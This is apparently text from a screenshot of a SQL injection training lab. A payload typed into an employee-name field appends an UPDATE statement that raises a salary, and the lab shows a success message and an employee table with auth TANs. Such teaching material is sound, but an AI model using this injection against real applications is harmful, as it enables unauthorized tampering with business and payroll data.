 Employee Name: '; UPDATE employees SET salary = 90000 WHERE userid = 37684' or '1'='1
Authentication TAN: 3SL99A
Get department
Well done! Now you are earning the most money. And at the same time you successfully
compromised the integrity of data by changing the salary!
USERID FIRST_NAME LAST_NAME DEPARTMENT SALARY AUTH_TAN PHONE
37648 John Smith Marketing 100000 3SL99A null
96134 Bob Franco Sales 83700 LO9S2V null
89762 Tobi Barnett Sales 77000 TA9LL1 null
34477 Abraham Holman Development 50000 UU2ALK null
32147 Paulina Travers Accounting 46000 P45JSI null